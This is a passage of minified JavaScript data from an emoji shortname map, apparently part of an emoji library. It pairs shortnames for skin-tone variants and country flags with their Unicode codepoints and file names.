,uc:"1f3c7-1f3ff",isCanonical:!0},":horse_racing_tone4:":{unicode:["1f3c7-1f3fe"],fname:"1f3c7-1f3fe",uc:"1f3c7-1f3fe",isCanonical:!0},":horse_racing_tone3:":{unicode:["1f3c7-1f3fd"],fname:"1f3c7-1f3fd",uc:"1f3c7-1f3fd",isCanonical:!0},":horse_racing_tone2:":{unicode:["1f3c7-1f3fc"],fname:"1f3c7-1f3fc",uc:"1f3c7-1f3fc",isCanonical:!0},":horse_racing_tone1:":{unicode:["1f3c7-1f3fb"],fname:"1f3c7-1f3fb",uc:"1f3c7-1f3fb",isCanonical:!0},":surfer_tone5:":{unicode:["1f3c4-1f3ff"],fname:"1f3c4-1f3ff",uc:"1f3c4-1f3ff",isCanonical:!0},":surfer_tone4:":{unicode:["1f3c4-1f3fe"],fname:"1f3c4-1f3fe",uc:"1f3c4-1f3fe",isCanonical:!0},":surfer_tone3:":{unicode:["1f3c4-1f3fd"],fname:"1f3c4-1f3fd",uc:"1f3c4-1f3fd",isCanonical:!0},":surfer_tone2:":{unicode:["1f3c4-1f3fc"],fname:"1f3c4-1f3fc",uc:"1f3c4-1f3fc",isCanonical:!0},":surfer_tone1:":{unicode:["1f3c4-1f3fb"],fname:"1f3c4-1f3fb",uc:"1f3c4-1f3fb",isCanonical:!0},":runner_tone5:":{unicode:["1f3c3-1f3ff"],fname:"1f3c3-1f3ff",uc:"1f3c3-1f3ff",isCanonical:!0},":runner_tone4:":{unicode:["1f3c3-1f3fe"],fname:"1f3c3-1f3fe",uc:"1f3c3-1f3fe",isCanonical:!0},":runner_tone3:":{unicode:["1f3c3-1f3fd"],fname:"1f3c3-1f3fd",uc:"1f3c3-1f3fd",isCanonical:!0},":runner_tone2:":{unicode:["1f3c3-1f3fc"],fname:"1f3c3-1f3fc",uc:"1f3c3-1f3fc",isCanonical:!0},":runner_tone1:":{unicode:["1f3c3-1f3fb"],fname:"1f3c3-1f3fb",uc:"1f3c3-1f3fb",isCanonical:!0},":santa_tone5:":{unicode:["1f385-1f3ff"],fname:"1f385-1f3ff",uc:"1f385-1f3ff",isCanonical:!0},":santa_tone4:":{unicode:["1f385-1f3fe"],fname:"1f385-1f3fe",uc:"1f385-1f3fe",isCanonical:!0},":santa_tone3:":{unicode:["1f385-1f3fd"],fname:"1f385-1f3fd",uc:"1f385-1f3fd",isCanonical:!0},":santa_tone2:":{unicode:["1f385-1f3fc"],fname:"1f385-1f3fc",uc:"1f385-1f3fc",isCanonical:!0},":santa_tone1:":{unicode:["1f385-1f3fb"],fname:"1f385-1f3fb",uc:"1f385-1f3fb",isCanonical:!0},":flag_zw:":{unicode:["1f1ff-1f1fc"],fname:"1f1ff-1f1fc",uc:"1f1ff-1f1fc",isCanonical:!0},":zw:":{unicode:["1f1ff-1f1fc"],fname:"1f1ff-1f1fc",uc:"1f1ff-1f1fc",isCanonical:!1},":flag_zm:":{unicode:["1f1ff-1f1f2"],fname:"1f1ff-1f1f2",uc:"1f1ff-1f1f2",isCanonical:!0},":zm:":{unicode:["1f1ff-1f1f2"],fname:"1f1ff-1f1f2",uc:"1f1ff-1f1f2",isCanonical:!1},":flag_za:":{unicode:["1f1ff-1f1e6"],fname:"1f1ff-1f1e6",uc:"1f1ff-1f1e6",isCanonical:!0},":za:":{unicode:["1f1ff-1f1e6"],fname:"1f1ff-1f1e6",uc:"1f1ff-1f1e6",isCanonical:!1},":flag_yt:":{unicode:["1f1fe-1f1f9"],fname:"1f1fe-1f1f9",uc:"1f1fe-1f1f9",isCanonical:!0},":yt:":{unicode:["1f1fe-1f1f9"],fname:"1f1fe-1f1f9",uc:"1f1fe-1f1f9",isCanonical:!1},":flag_ye:":{unicode:["1f1fe-1f1ea"],fname:"1f1fe-1f1ea",uc:"1f1fe-1f1ea",isCanonical:!0},":ye:":{unicode:["1f1fe-1f1ea"],fname:"1f1fe-1f1ea",uc:"1f1fe-1f1ea",isCanonical:!1},":flag_xk:":{unicode:["1f1fd-1f1f0"],fname:"1f1fd-1f1f0",uc:"1f1fd-1f1f0",isCanonical:!0},":xk:":{unicode:["1f1fd-1f1f0"],fname:"1f1fd-1f1f0",uc:"1f1fd-1f1f0",isCanonical:!1},":flag_ws:":{unicode:["1f1fc-1f1f8"],fname:"1f1fc-1f1f8",uc:"1f1fc-1f1f8",isCanonical:!0},":ws:":{unicode:["1f1fc-1f1f8"],fname:"1f1fc-1f1f8",uc:"1f1fc-1f1f8",isCanonical:!1},":flag_wf:":{unicode:["1f1fc-1f1eb"],fname:"1f1fc-1f1eb",uc:"1f1fc-1f1eb",isCanonical:!0},":wf:":{unicode:["1f1fc-1f1eb"],fname:"1f1fc-1f1eb",uc:"1f1fc-1f1eb",isCanonical:!1},":flag_vu:":{unicode:["1f1fb-1f1fa"],fname:"1f1fb-1f1fa",uc:"1f1fb-1f1fa",isCanonical:!0},":vu:":{unicode:["1f1fb-1f1fa"],fname:"1f1fb-1f1fa",uc:"1f1fb-1f1fa",isCanonical:!1},":flag_vn:":{unicode:["1f1fb-1f1f3"],fname:"1f1fb-1f1f3",uc:"1f1fb-1f1f3",isCanonical:!0},":vn:":{unicode:["1f1fb-1f1f3"],fname:"1f1fb-1f1f3",uc:"1f1fb-1f1f3",isCanonical:!1},":flag_vi:":{unicode:["1f1fb-1f1ee"],fname:"1f1fb-1f1ee",uc:"1f1fb-1f1ee",isCanonical:!0},":vi:":{unicode:["1f1fb-1f1ee"],fname:"1f1fb-1f1ee",uc:"1f1fb-1f1ee",isCanonical:!1},":flag_vg:":{unicode:["1f1fb-1f1ec"],fname:"1f1fb-1f1ec",uc:"1f1fb-1f1ec",isCanonical:!0},":vg:":{unicode:["1f1fb-1f1ec"],fname:"1f1fb-1f1ec",uc:"1f1fb-1f1ec",isCanonical:!1},":flag_ve:":{unicode:["1f1fb-1f1ea"],fname:"1f1fb-1f1ea",uc:"1f1fb-1f1ea",isCanonical:!0},":ve:":{unicode:["1f1fb-1f1ea"],fname:"1f1fb-1f1ea",uc:"1f1fb-1f1ea",isCanonical:!1},":flag_vc:":{unicode:["1f1fb-1f1e8"],fname:"1f1fb-1f1e8",uc:"1f1fb-1f1e8",isCanonical:!0},":vc:":{unicode:["1f1fb-1f1e8"],fname:"1f1fb-1f1e8",uc:"1f1fb-1f1e8",isCanonical:!1},":flag_va:":{unicode:["1f1fb-1f1e6"],fname:"1f1fb-1f1e6",uc:"1f1fb-1f1e6",isCanonical:!0},":va:":{unicode:["1f1fb-1f1e6"],fname:"1f1fb-1f1e6",uc:"1f1fb-1f1e6",isCanonical:!1},":flag_uz:":{unicode:["1f1fa-1f1ff"],fname:"1f1fa-1f1ff",uc:"1f1fa-1f1ff",isCanonical:!0},":uz:":{unicode:["1f1fa-1f1ff"],fname:"1f1fa-1f1ff",uc:"1f1fa-1f1ff",isCanonical:!1},":flag_uy:":{unicode:["1f1fa-1f1fe"],fname:"1f1fa-1f1fe",uc:"1f1fa-1f1fe",isCanonical:!0},":uy:":{unicode:["1f1fa-1f1fe"],fname:"1f1fa-1f1fe",uc:"1f1fa-1f1fe",isCanonical:!1},":flag_us:":{unicode:["1f1fa-1f1f8"],fname:"1f1fa-1f1f8",uc:"1f1fa-1f1f8",isCanonical:!0},":us:":{unicode:["1f1fa-1f1f8"],fname:"1f1fa-1f1f8",uc:"1f1fa-1f1f8",isCanonical:!1},":flag_um:":{unicode:["1f1fa-1f1f2"],fname:"1f1fa-1f1f2",uc:"1f1fa-1f1f2",isCanonical:!0},":um:":{unicode:["1f1fa-1f1f2"],fname:"1f1fa-1f1f2",uc:"1f1fa-1f1f2",isCanonical:!1},":flag_ug:":{unicode:["1f1fa-1f1ec"],fname:"1f1fa-1f1ec",uc:"1f1fa-1f1ec",isCanonical:!0},":ug:":{unicode:["1f1fa-1f1ec"],fname:"1f1fa-1f1ec",uc:"1f1fa-1f1ec",isCanonical:!1},":flag_ua:":{unicode:["1f1fa-1f1e6"],fname:"1f1fa-1f1e6",uc:"1f1fa-1f1e6",isCanonical:!0},":ua:":{unicode:["1f1fa-1f1e6"],fname:"1f1fa-1f1e6",uc:"1f1fa-1f1e6",isCanonical:!1},":flag_tz:":{unicode:["1f1f9-1f1ff"],fname:"1f1f9-1f1ff",uc:"1f1f9-1f1ff",isCanonical:!0},":tz:":{unicode:["1f1f9-1f1ff"],fname:"1f1f9-1f1ff",uc:"1f1f9-1f1ff",isCanonical:!1},":flag_tw:":{unicode:["1f1f9-1f1fc"],fname:"1f1f9-1f1fc",uc:"1f1f9-1f1fc",isCanonical:!0},":tw:":{unicode:["1f1f9-1f1fc"],fname:"1f1f9-1f1fc",uc:"1f1f9-1f1fc",isCanonical:!1},":flag_tv:":{unicode:["1f1f9-1f1fb"],fname:"1f1f9-1f1fb",uc:"1f1f9-1f1fb",isCanonical:!0},":tuvalu:":{unicode:["1f1f9-1f1fb"],fname:"1f1f9-1f1fb",uc:"1f1f9-1f1fb",isCanonical:!1},":flag_tt:":{unicode:["1f1f9-1f1f9"],fname:"1f1f9-1f1f9",uc:"1f1f9-1f1f9",isCanonical:!0},":tt:":{unicode:["1f1f9-1f1f9"],fname:"1f1f9-1f1f9",uc:"1f1f9-1f1f9",isCanonical:!1},":flag_tr:":{unicode:["1f1f9-1f1f7"],fname:"1f1f9-1f1f7",uc:"1f1f9-1f1f7",isCanonical:!0},":tr:":{unicode:["1f1f9-1f1f7"],fname:"1f1f9-1f1f7",uc:"1f1f9-1f1f7",isCanonical:!1},":flag_to:":{unicode:["1f1f9-1f1f4"],fname:"1f1f9-1f1f4",uc:"1f1f9-1f1f4",isCanonical:!0},":to:":{unicode:["1f1f9-1f1f4"],fname:"1f1f9-1f1f4",uc:"1f1f9-1f1f4",isCanonical:!1},":flag_tn:":{unicode:["1f1f9-1f1f3"],fname:"1f1f9-1f1f3",uc:"1f1f9-1f1f3",isCanonical:!0},":tn:":{unicode:["1f1f9-1f1f3"],fname:"1f1f9-1f1f3",uc:"1f1f9-1f1f3",isCanonical:!1},":flag_tm:":{unicode:["1f1f9-1f1f2"],fname:"1f1f9-1f1f2",uc:"1f1f9-1f1f2",isCanonical:!0},":turkmenistan:":{unicode:["1f1f9-1f1f2"],fname:"1f1f9-1f1f2",uc:"1f1f9-1f1f2",isCanonical:!1},":flag_tl:":{unicode:["1f1f9-1f1f1"],fname:"1f1f9-1f1f1",uc:"1f1f9-1f1f1",isCanonical:!0},":tl:":{unicode:["1f1f9-1f1f1"],fname:"1f1f9-1f1f1",uc:"1f1f9-1f1f1",isCanonical:!1},":flag_tk:":{unicode:["1f1f9-1f1f0"],fname:"1f1f9-1f1f0",uc:"1f1f9-1f1f0",isCanonical:!0},":tk:":{unicode:["1f1f9-1f1f0"],fname:"1f1f9-1f1f0",uc:"1f1f9-1f1f0",isCanonical:!1},":flag_tj:":{unicode:["1f1f9-1f1ef"],fname:"1f1f9-1f1ef",uc:"1f1f9-1f1ef",isCanonical:!0},":tj:":{unicode:["1f1f9-1f1ef"],fname:"1f1f9-1f1ef",uc:"1f1f9-1f1ef",isCanonical:!1},":flag_th:":{unicode:["1f1f9-1f1ed"],fname:"1f1f9-1f1ed",uc:"1f1f9-1f1ed",isCanonical:!0},":th:":{unicode:["1f1f9-1f1ed"],fname:"1f1f9-1f1ed",uc:"1f1f9-1f1ed",isCanonical:!1},":flag_tg:":{unicode:["1f1f9-1f1ec"],fname:"1f1f9-1f1ec",uc:"1f1f9-1f1ec",isCanonical:!0},":tg:":{unicode:["1f1f9-1f1ec"],fname:"1f1f9-1f1ec",uc:"1f1f9-1f1ec",isCanonical:!1},":flag_tf:":{unicode:["1f1f9-1f1eb"],fname:"1f1f9-1f1eb",uc:"1f1f9-1f1eb",isCanonical:!0},":tf:":{unicode:["1f1f9-1f1eb"],fname:"1f1f9-1f1eb",uc:"1f1f9-1f1eb",isCanonical:!1},":flag_td:":{unicode:["1f1f9-1f1e9"],fname:"1f1f9-1f1e9",uc:"1f1f9-1f1e9",isCanonical:!0},":td:":{unicode:["1f1f9-1f1e9"],fname:"1f1f9-1f1e9",uc:"1f1f9-1f1e9",isCanonical:!1},":flag_tc:":{unicode:["1f1f9-1f1e8"],fname:"1f1f9-1f1e8",uc:"1f1f9-1f1e8",isCanonical:!0},":tc:":{unicode:["1f1f9-1f1e8"],fname:"1f1f9-1f1e8",uc:"1f1f9-1f1e8",isCanonical:!1},":flag_ta:":{unicode:["1f1f9-1f1e6"],fname:"1f1f9-1f1e6",uc:"1f1f9-1f1e6",isCanonical:!0},":ta:":{unicode:["1f1f9-1f1e6"],fname:"1f1f9-1f1e6",uc:"1f1f9-1f1e6",isCanonical:!1},":flag_sz:":{unicode:["1f1f8-1f1ff"],fname:"1f1f8-1f1ff",uc:"1f1f8-1f1ff",isCanonical:!0},":sz:":{unicode:["1f1f8-1f1ff"],fname:"1f1f8-1f1ff",uc:"1f1f8-1f1ff",isCanonical:!1},":flag_sy:":{unicode:["1f1f8-1f1fe"],fname:"1f1f8-1f1fe",uc:"1f1f8-1f1fe",isCanonical:!0},":sy:":{unicode:["1f1f8-1f1fe"],fname:"1f1f8-1f1fe",uc:"1f1f8-1f1fe",isCanonical:!1},":flag_sx:":{unicode:["1f1f8-1f1fd"],fname:"1f1f8-1f1fd",uc:"1f1f8-1f1fd",isCanonical:!0
},":sx:":{unicode:["1f1f8-1f1fd"],fname:"1f1f8-1f1fd",uc:"1f1f8-1f1fd",isCanonical:!1},":flag_sv:":{unicode:["1f1f8-1f1fb"],fname:"1f1f8-1f1fb",uc:"1f1f8-1f1fb",isCanonical:!0},":sv:":{unicode:["1f1f8-1f1fb"],fname:"1f1f8-1f1fb",uc:"1f1f8-1f1fb",isCanonical:!1},":flag_st:":{unicode:["1f1f8-1f1f9"],fname:"1f1f8-1f1f9",uc:"1f1f8-1f1f9",isCanonical:!0},":st:":{unicode:["1f1f8-1f1f9"],fname:"1f1f8-1f1f9",uc:"1f1f8-1f1f9",isCanonical:!1},":flag_ss:":{unicode:["1f1f8-1f1f8"],fname:"1f1f8-1f1f8",uc:"1f1f8-1f1f8",isCanonical:!0},":ss:":{unicode:["1f1f8-1f1f8"],fname:"1f1f8-1f1f8",uc:"1f1f8-1f1f8",isCanonical:!1},":flag_sr:":{unicode:["1f1f8-1f1f7"],fname:"1f1f8-1f1f7",uc:"1f1f8-1f1f7",isCanonical:!0},":sr:":{unicode:["1f1f8-1f1f7"],fname:"1f1f8-1f1f7",uc:"1f1f8-1f1f7",isCanonical:!1},":flag_so:":{unicode:["1f1f8-1f1f4"],fname:"1f1f8-1f1f4",uc:"1f1f8-1f1f4",isCanonical:!0},":so:":{unicode:["1f1f8-1f1f4"],fname:"1f1f8-1f1f4",uc:"1f1f8-1f1f4",isCanonical:!1},":flag_sn:":{unicode:["1f1f8-1f1f3"],fname:"1f1f8-1f1f3",uc:"1f1f8-1f1f3",isCanonical:!0},":sn:":{unicode:["1f1f8-1f1f3"],fname:"1f1f8-1f1f3",uc:"1f1f8-1f1f3",isCanonical:!1},":flag_sm:":{unicode:["1f1f8-1f1f2"],fname:"1f1f8-1f1f2",uc:"1f1f8-1f1f2",isCanonical:!0},":sm:":{unicode:["1f1f8-1f1f2"],fname:"1f1f8-1f1f2",uc:"1f1f8-1f1f2",isCanonical:!1},":flag_sl:":{unicode:["1f1f8-1f1f1"],fname:"1f1f8-1f1f1",uc:"1f1f8-1f1f1",isCanonical:!0},":sl:":{unicode:["1f1f8-1f1f1"],fname:"1f1f8-1f1f1",uc:"1f1f8-1f1f1",isCanonical:!1},":flag_sk:":{unicode:["1f1f8-1f1f0"],fname:"1f1f8-1f1f0",uc:"1f1f8-1f1f0",isCanonical:!0},":sk:":{unicode:["1f1f8-1f1f0"],fname:"1f1f8-1f1f0",uc:"1f1f8-1f1f0",isCanonical:!1},":flag_sj:":{unicode:["1f1f8-1f1ef"],fname:"1f1f8-1f1ef",uc:"1f1f8-1f1ef",isCanonical:!0},":sj:":{unicode:["1f1f8-1f1ef"],fname:"1f1f8-1f1ef",uc:"1f1f8-1f1ef",isCanonical:!1},":flag_si:":{unicode:["1f1f8-1f1ee"],fname:"1f1f8-1f1ee",uc:"1f1f8-1f1ee",isCanonical:!0},":si:":{unicode:["1f1f8-1f1ee"],fname:"1f1f8-1f1ee",uc:"1f1f8-1f1ee",isCanonical:!1},":flag_sh:":{unicode:["1f1f8-1f1ed"],fname:"1f1f8-1f1ed",uc:"1f1f8-1f1ed",isCanonical:!0},":sh:":{unicode:["1f1f8-1f1ed"],fname:"1f1f8-1f1ed",uc:"1f1f8-1f1ed",isCanonical:!1},":flag_sg:":{unicode:["1f1f8-1f1ec"],fname:"1f1f8-1f1ec",uc:"1f1f8-1f1ec",isCanonical:!0},":sg:":{unicode:["1f1f8-1f1ec"],fname:"1f1f8-1f1ec",uc:"1f1f8-1f1ec",isCanonical:!1},":flag_se:":{unicode:["1f1f8-1f1ea"],fname:"1f1f8-1f1ea",uc:"1f1f8-1f1ea",isCanonical:!0},":se:":{unicode:["1f1f8-1f1ea"],fname:"1f1f8-1f1ea",uc:"1f1f8-1f1ea",isCanonical:!1},":flag_sd:":{unicode:["1f1f8-1f1e9"],fname:"1f1f8-1f1e9",uc:"1f1f8-1f1e9",isCanonical:!0},":sd:":{unicode:["1f1f8-1f1e9"],fname:"1f1f8-1f1e9",uc:"1f1f8-1f1e9",isCanonical:!1},":flag_sc:":{unicode:["1f1f8-1f1e8"],fname:"1f1f8-1f1e8",uc:"1f1f8-1f1e8",isCanonical:!0},":sc:":{unicode:["1f1f8-1f1e8"],fname:"1f1f8-1f1e8",uc:"1f1f8-1f1e8",isCanonical:!1},":flag_sb:":{unicode:["1f1f8-1f1e7"],fname:"1f1f8-1f1e7",uc:"1f1f8-1f1e7",isCanonical:!0},":sb:":{unicode:["1f1f8-1f1e7"],fname:"1f1f8-1f1e7",uc:"1f1f8-1f1e7",isCanonical:!1},":flag_sa:":{unicode:["1f1f8-1f1e6"],fname:"1f1f8-1f1e6",uc:"1f1f8-1f1e6",isCanonical:!0},":saudiarabia:":{unicode:["1f1f8-1f1e6"],fname:"1f1f8-1f1e6",uc:"1f1f8-1f1e6",isCanonical:!1},":saudi:":{unicode:["1f1f8-1f1e6"],fname:"1f1f8-1f1e6",uc:"1f1f8-1f1e6",isCanonical:!1},":flag_rw:":{unicode:["1f1f7-1f1fc"],fname:"1f1f7-1f1fc",uc:"1f1f7-1f1fc",isCanonical:!0},":rw:":{unicode:["1f1f7-1f1fc"],fname:"1f1f7-1f1fc",uc:"1f1f7-1f1fc",isCanonical:!1},":flag_ru:":{unicode:["1f1f7-1f1fa"],fname:"1f1f7-1f1fa",uc:"1f1f7-1f1fa",isCanonical:!0},":ru:":{unicode:["1f1f7-1f1fa"],fname:"1f1f7-1f1fa",uc:"1f1f7-1f1fa",isCanonical:!1},":flag_rs:":{unicode:["1f1f7-1f1f8"],fname:"1f1f7-1f1f8",uc:"1f1f7-1f1f8",isCanonical:!0},":rs:":{unicode:["1f1f7-1f1f8"],fname:"1f1f7-1f1f8",uc:"1f1f7-1f1f8",isCanonical:!1},":flag_ro:":{unicode:["1f1f7-1f1f4"],fname:"1f1f7-1f1f4",uc:"1f1f7-1f1f4",isCanonical:!0},":ro:":{unicode:["1f1f7-1f1f4"],fname:"1f1f7-1f1f4",uc:"1f1f7-1f1f4",isCanonical:!1},":flag_re:":{unicode:["1f1f7-1f1ea"],fname:"1f1f7-1f1ea",uc:"1f1f7-1f1ea",isCanonical:!0},":re:":{unicode:["1f1f7-1f1ea"],fname:"1f1f7-1f1ea",uc:"1f1f7-1f1ea",isCanonical:!1},":flag_qa:":{unicode:["1f1f6-1f1e6"],fname:"1f1f6-1f1e6",uc:"1f1f6-1f1e6",isCanonical:!0},":qa:":{unicode:["1f1f6-1f1e6"],fname:"1f1f6-1f1e6",uc:"1f1f6-1f1e6",isCanonical:!1},":flag_py:":{unicode:["1f1f5-1f1fe"],fname:"1f1f5-1f1fe",uc:"1f1f5-1f1fe",isCanonical:!0},":py:":{unicode:["1f1f5-1f1fe"],fname:"1f1f5-1f1fe",uc:"1f1f5-1f1fe",isCanonical:!1},":flag_pw:":{unicode:["1f1f5-1f1fc"],fname:"1f1f5-1f1fc",uc:"1f1f5-1f1fc",isCanonical:!0},":pw:":{unicode:["1f1f5-1f1fc"],fname:"1f1f5-1f1fc",uc:"1f1f5-1f1fc",isCanonical:!1},":flag_pt:":{unicode:["1f1f5-1f1f9"],fname:"1f1f5-1f1f9",uc:"1f1f5-1f1f9",isCanonical:!0},":pt:":{unicode:["1f1f5-1f1f9"],fname:"1f1f5-1f1f9",uc:"1f1f5-1f1f9",isCanonical:!1},":flag_ps:":{unicode:["1f1f5-1f1f8"],fname:"1f1f5-1f1f8",uc:"1f1f5-1f1f8",isCanonical:!0},":ps:":{unicode:["1f1f5-1f1f8"],fname:"1f1f5-1f1f8",uc:"1f1f5-1f1f8",isCanonical:!1},":flag_pr:":{unicode:["1f1f5-1f1f7"],fname:"1f1f5-1f1f7",uc:"1f1f5-1f1f7",isCanonical:!0},":pr:":{unicode:["1f1f5-1f1f7"],fname:"1f1f5-1f1f7",uc:"1f1f5-1f1f7",isCanonical:!1},":flag_pn:":{unicode:["1f1f5-1f1f3"],fname:"1f1f5-1f1f3",uc:"1f1f5-1f1f3",isCanonical:!0},":pn:":{unicode:["1f1f5-1f1f3"],fname:"1f1f5-1f1f3",uc:"1f1f5-1f1f3",isCanonical:!1},":flag_pm:":{unicode:["1f1f5-1f1f2"],fname:"1f1f5-1f1f2",uc:"1f1f5-1f1f2",isCanonical:!0},":pm:":{unicode:["1f1f5-1f1f2"],fname:"1f1f5-1f1f2",uc:"1f1f5-1f1f2",isCanonical:!1},":flag_pl:":{unicode:["1f1f5-1f1f1"],fname:"1f1f5-1f1f1",uc:"1f1f5-1f1f1",isCanonical:!0},":pl:":{unicode:["1f1f5-1f1f1"],fname:"1f1f5-1f1f1",uc:"1f1f5-1f1f1",isCanonical:!1},":flag_pk:":{unicode:["1f1f5-1f1f0"],fname:"1f1f5-1f1f0",uc:"1f1f5-1f1f0",isCanonical:!0},":pk:":{unicode:["1f1f5-1f1f0"],fname:"1f1f5-1f1f0",uc:"1f1f5-1f1f0",isCanonical:!1},":flag_ph:":{unicode:["1f1f5-1f1ed"],fname:"1f1f5-1f1ed",uc:"1f1f5-1f1ed",isCanonical:!0},":ph:":{unicode:["1f1f5-1f1ed"],fname:"1f1f5-1f1ed",uc:"1f1f5-1f1ed",isCanonical:!1},":flag_pg:":{unicode:["1f1f5-1f1ec"],fname:"1f1f5-1f1ec",uc:"1f1f5-1f1ec",isCanonical:!0},":pg:":{unicode:["1f1f5-1f1ec"],fname:"1f1f5-1f1ec",uc:"1f1f5-1f1ec",isCanonical:!1},":flag_pf:":{unicode:["1f1f5-1f1eb"],fname:"1f1f5-1f1eb",uc:"1f1f5-1f1eb",isCanonical:!0},":pf:":{unicode:["1f1f5-1f1eb"],fname:"1f1f5-1f1eb",uc:"1f1f5-1f1eb",isCanonical:!1},":flag_pe:":{unicode:["1f1f5-1f1ea"],fname:"1f1f5-1f1ea",uc:"1f1f5-1f1ea",isCanonical:!0},":pe:":{unicode:["1f1f5-1f1ea"],fname:"1f1f5-1f1ea",uc:"1f1f5-1f1ea",isCanonical:!1},":flag_pa:":{unicode:["1f1f5-1f1e6"],fname:"1f1f5-1f1e6",uc:"1f1f5-1f1e6",isCanonical:!0},":pa:":{unicode:["1f1f5-1f1e6"],fname:"1f1f5-1f1e6",uc:"1f1f5-1f1e6",isCanonical:!1},":flag_om:":{unicode:["1f1f4-1f1f2"],fname:"1f1f4-1f1f2",uc:"1f1f4-1f1f2",isCanonical:!0},":om:":{unicode:["1f1f4-1f1f2"],fname:"1f1f4-1f1f2",uc:"1f1f4-1f1f2",isCanonical:!1},":flag_nz:":{unicode:["1f1f3-1f1ff"],fname:"1f1f3-1f1ff",uc:"1f1f3-1f1ff",isCanonical:!0},":nz:":{unicode:["1f1f3-1f1ff"],fname:"1f1f3-1f1ff",uc:"1f1f3-1f1ff",isCanonical:!1},":flag_nu:":{unicode:["1f1f3-1f1fa"],fname:"1f1f3-1f1fa",uc:"1f1f3-1f1fa",isCanonical:!0},":nu:":{unicode:["1f1f3-1f1fa"],fname:"1f1f3-1f1fa",uc:"1f1f3-1f1fa",isCanonical:!1},":flag_nr:":{unicode:["1f1f3-1f1f7"],fname:"1f1f3-1f1f7",uc:"1f1f3-1f1f7",isCanonical:!0},":nr:":{unicode:["1f1f3-1f1f7"],fname:"1f1f3-1f1f7",uc:"1f1f3-1f1f7",isCanonical:!1},":flag_np:":{unicode:["1f1f3-1f1f5"],fname:"1f1f3-1f1f5",uc:"1f1f3-1f1f5",isCanonical:!0},":np:":{unicode:["1f1f3-1f1f5"],fname:"1f1f3-1f1f5",uc:"1f1f3-1f1f5",isCanonical:!1},":flag_no:":{unicode:["1f1f3-1f1f4"],fname:"1f1f3-1f1f4",uc:"1f1f3-1f1f4",isCanonical:!0},":no:":{unicode:["1f1f3-1f1f4"],fname:"1f1f3-1f1f4",uc:"1f1f3-1f1f4",isCanonical:!1},":flag_nl:":{unicode:["1f1f3-1f1f1"],fname:"1f1f3-1f1f1",uc:"1f1f3-1f1f1",isCanonical:!0},":nl:":{unicode:["1f1f3-1f1f1"],fname:"1f1f3-1f1f1",uc:"1f1f3-1f1f1",isCanonical:!1},":flag_ni:":{unicode:["1f1f3-1f1ee"],fname:"1f1f3-1f1ee",uc:"1f1f3-1f1ee",isCanonical:!0},":ni:":{unicode:["1f1f3-1f1ee"],fname:"1f1f3-1f1ee",uc:"1f1f3-1f1ee",isCanonical:!1},":flag_ng:":{unicode:["1f1f3-1f1ec"],fname:"1f1f3-1f1ec",uc:"1f1f3-1f1ec",isCanonical:!0},":nigeria:":{unicode:["1f1f3-1f1ec"],fname:"1f1f3-1f1ec",uc:"1f1f3-1f1ec",isCanonical:!1},":flag_nf:":{unicode:["1f1f3-1f1eb"],fname:"1f1f3-1f1eb",uc:"1f1f3-1f1eb",isCanonical:!0},":nf:":{unicode:["1f1f3-1f1eb"],fname:"1f1f3-1f1eb",uc:"1f1f3-1f1eb",isCanonical:!1},":flag_ne:":{unicode:["1f1f3-1f1ea"],fname:"1f1f3-1f1ea",uc:"1f1f3-1f1ea",isCanonical:!0},":ne:":{unicode:["1f1f3-1f1ea"],fname:"1f1f3-1f1ea",uc:"1f1f3-1f1ea",isCanonical:!1},":flag_nc:":{unicode:["1f1f3-1f1e8"],fname:"1f1f3-1f1e8",uc:"1f1f3-1f1e8",isCanonical:!0},":nc:":{unicode:["1f1f3-1f1e8"],fname:"1f1f3-1f1e8",uc:"1f1f3-1f1e8",isCanonical:!1},":flag_na:":{unicode:["1f1f3-1f1e6"],fname:"1f1f3-1f1e6",uc:"1f1f3-1f1e6",isCanonical:!0},":na:":{unicode:["1f1f3-1f1e6"],fname:"1f1f3-1f1e6",uc:"1f1f3-1f1e6",isCanonical:!1},":flag_mz:":{unicode:["1f1f2-1f1ff"],fname:"1f1f2-1f1ff",uc:"1f1f2-1f1ff",isCanonical:!0},":mz:":{unicode:["1f1f2-1f1ff"],fname:"1f1f2-1f1ff",uc:"1f1f2-1f1ff",isCanonical:!1},":flag_my:":{unicode:["1f1f2-1f1fe"],fname:"1f1f2-1f1fe",uc:"1f1f2-1f1fe",isCanonical:!0},":my:":{unicode:["1f1f2-1f1fe"],fname:"1f1f2-1f1fe",uc:"1f1f2-1f1fe",isCanonical:!1},":flag_mx:":{unicode:["1f1f2-1f1fd"],fname:"1f1f2-1f1fd",uc:"1f1f2-1f1fd",isCanonical:!0},":mx:":{unicode:["1f1f2-1f1fd"],fname:"1f1f2-1f1fd",uc:"1f1f2-1f1fd",isCanonical:!1},":flag_mw:":{unicode:["1f1f2-1f1fc"],fname:"1f1f2-1f1fc",uc:"1f1f2-1f1fc",isCanonical:!0},":mw:":{unicode:["1f1f2-1f1fc"],fname:"1f1f2-1f1fc",uc:"1f1f2-1f1fc",isCanonical:!1},":flag_mv:":{unicode:["1f1f2-1f1fb"],fname:"1f1f2-1f1fb",uc:"1f1f2-1f1fb",isCanonical:!0},":mv:":{unicode:["1f1f2-1f1fb"],fname:"1f1f2-1f1fb",uc:"1f1f2-1f1fb",isCanonical:!1},":flag_mu:":{unicode:["1f1f2-1f1fa"],fname:"1f1f2-1f1fa",uc:"1f1f2-1f1fa",isCanonical:!0},":mu:":{unicode:["1f1f2-1f1fa"],fname:"1f1f2-1f1fa",uc:"1f1f2-1f1fa",isCanonical:!1},":flag_mt:":{unicode:["1f1f2-1f1f9"],fname:"1f1f2-1f1f9",uc:"1f1f2-1f1f9",isCanonical:!0},":mt:":{unicode:["1f1f2-1f1f9"],fname:"1f1f2-1f1f9",uc:"1f1f2-1f1f9",isCanonical:!1},":flag_ms:":{unicode:["1f1f2-1f1f8"],fname:"1f1f2-1f1f8",uc:"1f1f2-1f1f8",isCanonical:!0},":ms:":{unicode:["1f1f2-1f1f8"],fname:"1f1f2-1f1f8",uc:"1f1f2-1f1f8",isCanonical:!1},":flag_mr:":{unicode:["1f1f2-1f1f7"],fname:"1f1f2-1f1f7",uc:"1f1f2-1f1f7",isCanonical:!0},":mr:":{unicode:["1f1f2-1f1f7"],fname:"1f1f2-1f1f7",uc:"1f1f2-1f1f7",isCanonical:!1},":flag_mq:":{unicode:["1f1f2-1f1f6"],fname:"1f1f2-1f1f6",uc:"1f1f2-1f1f6",isCanonical:!0},":mq:":{unicode:["1f1f2-1f1f6"],fname:"1f1f2-1f1f6",uc:"1f1f2-1f1f6",isCanonical:!1},":flag_mp:":{unicode:["1f1f2-1f1f5"],fname:"1f1f2-1f1f5",uc:"1f1f2-1f1f5",isCanonical:!